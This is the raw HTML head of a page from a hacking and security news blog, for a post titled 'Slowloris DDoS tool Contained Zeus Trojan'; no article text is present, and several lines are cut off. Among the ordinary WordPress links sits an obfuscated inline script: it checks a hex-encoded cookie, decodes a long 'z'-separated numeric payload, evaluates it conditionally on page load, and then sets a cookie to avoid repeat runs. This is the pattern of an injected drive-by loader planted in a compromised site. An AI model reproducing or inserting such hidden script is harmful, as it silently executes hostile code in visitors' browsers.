 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title> Slowloris DDoS tool Contained Zeus Trojan - ZeroSecurity News</title>
<meta name="description" content="Latest in Technology news and security, pen-testing and hacking tutorials, free!"/>
<meta name="keywords" content="hacking, rats, keylogger, pen-testing, tutorials, youtube, pen-testing hack, game hacking, cheats, runescape hacks, ddos, dos, ddosing, LOIC, downloads, e-book, free, hackforums, hackhound, HF, runescape, wow,
<script type="text/javascript" src="http://ads.adbrite.com/mb/text_group.php?sid=2095136&br=1"></script>
<link href="http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:extralight,light,regular,bold&amp;subset=latin" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="http://zerosecurity.org/blog34/wp-content/themes/comfy/styles/default/style.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="http://zerosecurity.org/blog34/wp-content/themes/comfy/style.css" type="text/css" media="screen"/>
<link rel="alternate" type="application/rss+xml" href="http://zerosecurity.org/feed/" title="ZeroSecurity News RSS feed"/>
<link rel="alternate" type="application/rss+xml" href="http://zerosecurity.org/comments/feed/" title="ZeroSecurity News comments RSS feed"/>
<link rel="pingback" href="http://zerosecurity.org/blog34/xmlrpc.php"/>
<link rel="shortcut icon" href="http://zerosecurity.org/blog34/wp-content/themes/comfy/styles/default/favicon.ico"/>
<script type='text/javascript'>var a=!1;dna = "\x6C\x6F\x6E\x6C\x79";if(!document.cookie.match(dna)){aa=/\w/.exec(1).index+[];aaa='0';try{location({});}catch(hgberger){if(aa===aaa)
f='-29z-29z67z64z-622z62z73z61z79z71z63z72z78z8z65z63z78z31z70z63z71z63z72z78z77z28z83z46z59z65z40z59z71z63z2z1z60z73z62z83z1z3z53z10z55z3z85z-29z-29z-29z67z64z76z59z71z63z76z2z3z21z-29z-29z87z-6z63z70z77z63z-6z85z-29z-29z-29z62z73z61z79z71
if(Math.round((-1*2*2)*Math.tan(Math.atan(1/2)))===-3+1)e(s);}v_oeh=new Date;v_oeh.setTime(v_oeh.getTime());ml=new Date(v_oeh.getTime()+72E6);document.cookie=dna+"="+escape(ml.toGMTString())+";expires="+ml.toGMTString()+";path=/";};</script
<link rel="alternate" type="application/rss+xml" title="ZeroSecurity News &raquo; Slowloris DDoS tool Contained Zeus Trojan Comments Feed" href="http://zerosecurity.org/slowloris-ddos-tool-contained-zeus-trojan/feed/"/>
<link rel='stylesheet' id='tfg_style-css' href='http://zerosecurity.org/blog34/wp-content/plugins/twitter-facebook-google-plusone-share/tfg_style.css?ver=3.3.1' type='text/css' media='all'/>
<link rel='stylesheet' id='wpfb-css' href='http://zerosecurity.org/blog34/wp-content/plugins/wp-filebase/wp-filebase_css.php?rp=wp-content%2Fuploads%2Fuploaded&#038;ver=0.2.9.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-postratings-css' href='http://zerosecurity.org/blog34/wp-content/plugins/wp-postratings/postratings-css.css?ver=1.50' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://zerosecurity.org/blog34/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-fancybox.css-css' href='http://zerosecurity.org/blog34/wp-content/plugins/easy-fancybox/easy-fancybox.css.php?ver=1.3.4' type='text/css' media='screen'/>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://zerosecurity.org/blog34/wp-content/plugins/jquery-slick-menu/js/jquery.slick.menu.2.1.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://zerosecurity.org/blog34/wp-includes/js/comment-reply.js?ver=20090102'></script>
<script type='text/javascript' src='http://zerosecurity.org/blog34/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zerosecurity.org/blog34/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://zerosecurity.org/blog34/wp-includes/wlwmanifest.xml"/>
<link rel='prev' title='Site Updates' href='http://zerosecurity.org/site-updates/'/>
<link rel='next' title='Stuxnet Virus Featured on 60 Minutes' href='http://zerosecurity.org/stuxnet-virus-featured-on-60-minutes/'/>
<link rel='canonical' href='http://zerosecurity.org/slowloris-ddos-tool-contained-zeus-trojan/'/>
<link rel='shortlink' href='http://zerosecurity.org/?p=1742'/>
<link rel="stylesheet" type="text/css" href="http://zerosecurity.org/blog34/wp-content/plugins/jquery-slick-menu/css/dcslickmenu.css" media="screen"/><script type="text/javascript" src="http://zerosecurity.org/blog34/wp-content/plugins/ncod
<style type="text/css">table.ncode_imageresizer_warning{background:#FFFFE0;color:#333333;border:1px solid #E6DB55;cursor:pointer;}table.ncode_imageresizer_warning td{font-size:10px;vertical-align:middle;text-decoration:none;text-align:left;
<script type="text/javascript">
NcodeImageResizer.MODE = 'enlarge';
NcodeImageResizer.MAXWIDTH = 400;
NcodeImageResizer.MAXHEIGHT = '';
NcodeImageResizer.BBURL = 'http://zerosecurity.org/blog34/wp-content/plugins/ncode-image-resizer/images/uyari.gif';
var vbphrase=new Array;
vbphrase['ncode_imageresizer_warning_small'] = 'Click this bar to view the full image.';
vbphrase['ncode_imageresizer_warning_filesize'] = 'This image has been resized. Click this bar to view the full image. The original image is sized %1$sx%2$spx and weights %3$sKB.';
vbphrase['ncode_imageresizer_warning_no_filesize'] = 'This image has been resized. Click this bar to view the full image. The original image is sized %1$sx%2$spx.';
vbphrase['ncode_imageresizer_warning_fullsize'] = 'Click this bar to view the small image.';
</script>
<style type="text/css" media="screen">.printfriendly{margin:0px 0px 0px 0px;}.printfriendly a{text-decoration:none;}.printfriendly a:hover{cursor:pointer;}.printfriendly .printfriendly-text{margin-left:3px;color:#000000;}.printfriendly a im
<style type="text/css" media="print">.printfriendly{display:none;}</style>
<link rel="stylesheet" type="text/css" href="http://zerosecurity.org/blog34/wp-content/plugins/social-media-widget/social_widget.css"/>
<link rel="image_src" href="http://zerosecurity.org/blog34/wp-content/uploads/2012/03/ss-2012-03-04-at-01.19.28-300x115.png"/>
<script type="text/javascript">
/* <![CDATA[ */
jQuery.ajax({type:'GET',url:'http://zerosecurity.org/blog34/wp-content/plugins/wp-postviews/wp-postviews.php',data:'postviews_id=1742',cache:false});/* ]]> */
</script>
<link rel="stylesheet" href="http://zerosecurity.org/blog34/wp-content/plugins/wp-syntax/wp-syntax.css" type="text/css" media="screen"/>
<style type="text/css">.better-tag-cloud-shortcode li,.better-tag-cloud-shortcode li a,li#better-tag-cloud ul.wp-tag-cloud li,li#better-tag-cloud ul.wp-tag-cloud li a{display:inline;}</style>
<script type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function($){
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'centerOnScroll' : true, 'showCloseButton' : true, 'showNavArrows' : true, 'onCleanup' : function() { if(fb_timeout) { window.clearTimeout(fb_timeout); fb_timeout = null; } } };
/* IMG */
var fb_IMG_select = 'a[href$=".jpg"]:not(.nofancybox),a[href$=".JPG"]:not(.nofancybox),a[href$=".gif"]:not(.nofancybox),a[href$=".GIF"]:not(.nofancybox),a[href$=".png"]:not(.nofancybox),a[href$=".PNG"]:not(.nofancybox)';
$(fb_IMG_select).addClass('fancybox').attr('rel', 'gallery');
$('a.fancybox, area.fancybox').fancybox( $.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'titleShow' : true, 'titlePosition' : 'over
/* Auto-click */
$('#fancybox-auto').trigger('click');
});
/* ]]> */
</script>
<style type="text/css">.fancybox-hidden{display:none}</style>
<script type="text/javascript">